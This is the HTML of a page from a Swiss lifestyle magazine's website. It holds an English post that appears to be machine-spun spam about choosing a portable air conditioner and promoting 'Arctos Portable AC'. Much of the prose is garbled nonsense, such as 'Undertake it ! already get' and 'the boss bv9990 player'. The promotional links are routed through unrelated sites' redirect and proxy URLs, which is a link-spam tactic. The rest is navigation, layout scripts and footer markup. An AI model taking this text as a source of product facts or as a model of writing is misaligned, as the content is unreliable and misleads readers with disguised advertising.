	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



    
    <div class="site-content">
        <div class="container single-container">

                        <div class="page-header page-header-bg overlay overlay-ratio overlay-ratio-horizontal"
                 style="background-image: url(); min-height: 300px;" data-bg-width="" data-bg-height="">
                <div class="overlay-container">
                    <div class="overlay-content">
                        <div class="overlay-post-meta">
                            <div class="post-title-date">31, Juil 2022</div>
                            <div class="post-title-pre-category">Catégorie</div>
                            <div class="post-title-category"><a href="https://www.simoneetkurt.ch/category/heating-and-air-conditioning/" rel="category tag">heating and air conditioning</a></div>
                        </div>
                        <h1 class="entry-title">How Opt For From An Air Conditioner System &#8211; Hvac Guide</h1>
                    </div>
                </div>
            </div>
            <div class="skShareButtons">
                
    <div class="post-share post-share-horizontal">
            <ul class="share-buttons">
        <li><a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.simoneetkurt.ch%2Fhow-opt-for-from-an-air-conditioner-system-hvac-guide%2F"><i class="icon icon-facebook"></i></a></li><li><a target="_blank" rel="nofollow" href="https://twitter.com/share?text=How+Opt+For+From+An+Air+Conditioner+System+%26%238211%3B+Hvac+Guide&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fhow-opt-for-from-an-air-conditioner-system-hvac-guide%2F"><i class="icon icon-twitter"></i></a></li><li><a target="_blank" rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fhow-opt-for-from-an-air-conditioner-system-hvac-guide%2F"><i class="icon icon-pinterest"></i></a></li>
      </ul>
    </div>

              </div>
            <div class="page-content">
                                <div class="main">
                    <article class="post-3987 post type-post status-publish format-standard hentry category-heating-and-air-conditioning tag-arctos-portable-ac-reviews">

                        
                        <div class="post-wrap">
                            <div class="post-content">
                                <div class="content">
                                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>It operates quietly. This can be a feature which most users love about Haier&rsquo;s line of portable ac units. This is nice white noise-less machine. You can still watch television, pay attention to music, or converse web-sites while their conditioners are blasting. A number of fan speeds and the cooling unit provide the cooling power for person to chill especially during those really hot a few days.</p>
<p>Then consider about Energy Efficiency Ratio (range between 9.6 a whole lot 12.0) each products. For residential cooling appliances usually use standard parameter that called as SEER (seasonal EER). You are able to try to decide on unit the have nearly more than 10 SEER value and available qualified from Energy Star Rating. It is important aspect to get the boss bv9990 player that have the best efficiency performance.</p>
<p>BTU is short for British Thermal Unit, thought of as the volume of heat needed to raise the temperature of 1 pound water by one degree Fahrenheit at one atmosphere of pressure. So it is a measurement of energy, specifically heat energy. So what does that need with air conditioning? Well, it&rsquo;s really a misnomer, since what it refers to will be the power of ac unit, which wants a time refer to. So with air condition short . mean BTU&rsquo;s per hour, but everyone just shortens it to « BTU, » and in addition it refers to your ability associated with the air conditioner to change the temperature of air.</p>
<p><iframe width="560" height="315" align="right" src="https://www.youtube.com/embed/LlV1TUMnRqo" frameborder="0" allowfullscreen></iframe></p>
<p><a href="http://www.hestemarked.no/go.asp?hvor=bransje-utdanning&#038;GoURL=http%3a%2f%2farctosportableac.net">Arctos Portable AC Website</a> air conditioners units create water for this dehumidifying phase. You will need determine out how to dispose for the water. However let it evaporate on its own; run a hose a new drain or outside; or have a pan you actually can clear.</p>
<p>You will get small models by Sanyo, Fedders, Cooper, and Frigidaire. If you&rsquo;re choose an assortment powered model though, remember you in order to keep for guys to hide batteries. Picking a solar powered fan will eliminate this issue however.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>They really affordable. Undertake it ! already get Haier Portable airconditioners for around $250 to $300. If it&rsquo;s possible to acquire it from a clearance,  <a href="https://www.tacticalbeardownersclub.com/proxy.php?link=http%3A%2F%2Farctosportableac.net">Arctos Portable AC Reviews</a> Portable AC then do and thus. You can get it for $200 if you&rsquo;re lucky. Haier Portable Air conditioning are very appropriate for daily essence. It can hold itself up and give you the cool breeze its customers are seeking especially the actual summer.</p>
<p>A free-standing air conditioner is rather handy if you might like settle down several spots in a real estate or office, but don&rsquo;t want to host the unit is situated a fixed location.</p>
<p>This unit has a 3 in 1 Technology that mean that it can act to be a cooling unit, dehumidifier and fan. Is actually usually energy-efficient includes a twenty-four hour timer, programmable thermostat and a motors for better cooling power. End up being also automatic and when power fails it can restart naturally with the identical saved places. When in auto mode,  Arctos Portable AC the Soleus KY-9000 Portable Air Conditioner adjusts temperature towards desired cool temperature. This unit will be stylish in design. Price $342.00 &#8211; $379.00.</p>
<p>It should also be understood these kind of types of units act more as coolers, considerably less chillers. The reasons for is just that they aren&rsquo;t limited as powerful as other kinds of air-conditioning devices and  <a href="https://ganz.wiki/index.php?title=Best_Portable_Airconditioner_Or_Warmer_You_Will_Ever_Need">Arctos Portable AC Website</a> intensive testing . after all exposed to more warm air, especially if used garden. However, they are capable of getting the air much more content in a certain area. A sexy feature that provides these devices is they will be for the fan mode and also as dehumidifiers. This is often done in case the cooling function is unnecessary.</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>                                </div>
                            </div>
                        </div>

                        
                        <ul class="post-tags"><li><a href="https://www.simoneetkurt.ch/tag/arctos-portable-ac-reviews/" rel="tag">Arctos Portable AC Reviews</a></li></ul>
                                                    <div class="post-author author vcard">
                                <img alt='' src='https://secure.gravatar.com/avatar/515457ce5ac349015187ca2aa3f010c6?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/515457ce5ac349015187ca2aa3f010c6?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo rounded-circle' height='120' width='120' loading='lazy'/>                                <h4 class="fn"><a href="https://www.simoneetkurt.ch/author/joshuaquaife28/" title="Articles par joshuaquaife28" rel="author">joshuaquaife28</a></h4>
                                <p></p>
                                    <ul class="list-social list-social-compact post-author-social">                                                                                                                </ul>
                                </div>
                                            </article>

                    
                    
        <div class="posts-related post-archive">
          <div class="post-archive-related">
            <h3 class="title-related" >Vous pourriez aussi aimer</h3>

            <div class="owl-container owl-loop" data-slides="3">
              <div class="owl-carousel">
                              <div class="owl-slide">
                  <article class="post-related post-list post-5525 post type-post status-publish format-standard hentry category-heating-and-air-conditioning tag-arctos-portable-ac-cost">
                                        <h4><a href="https://www.simoneetkurt.ch/choose-a-stand-alone-air-conditioner-for-easy-cooling/">Choose A Stand Alone Air Conditioner For Easy Cooling</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-4135 post type-post status-publish format-standard hentry category-heating-and-air-conditioning tag-arctos-portable-ac-website">
                                        <h4><a href="https://www.simoneetkurt.ch/portable-air-conditioning-sizing-how-important-is-it-again/">Portable Air Conditioning Sizing &#8211; How Important Is It Again?</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-3873 post type-post status-publish format-standard hentry category-heating-and-air-conditioning tag-arctos-portable-ac-review">
                                        <h4><a href="https://www.simoneetkurt.ch/portable-air-conditioning-unit-troubleshooting/">Portable Air Conditioning Unit Troubleshooting</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-3889 post type-post status-publish format-standard hentry category-heating-and-air-conditioning tag-arctos-portable-ac-cost">
                                        <h4><a href="https://www.simoneetkurt.ch/what-size-portable-ac-does-my-room-requirement/">What Size Portable Ac Does My Room Requirement?</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-4904 post type-post status-publish format-standard hentry category-heating-and-air-conditioning tag-arctos-portable-ac-review">
                                        <h4><a href="https://www.simoneetkurt.ch/benefits-of-a-particular-portable-air-conditioning-unit/">Benefits Of A Particular Portable Air Conditioning Unit</a></h4>
                  </article>
                </div>
                            </div>
              <div class="owl-dots"></div>
            </div>

          </div>
        </div>

        
      
                    
<div id="comments" class="post-comments">

  
  
  	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><p class="must-log-in">Vous devez <a href="https://www.simoneetkurt.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.simoneetkurt.ch%2Fhow-opt-for-from-an-air-conditioner-system-hvac-guide%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

                </div>
                            </div>
        </div>
    </div>


<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
